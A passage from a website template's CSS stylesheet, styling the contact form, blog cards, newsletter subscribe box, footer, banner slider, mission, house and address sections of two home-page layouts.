  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
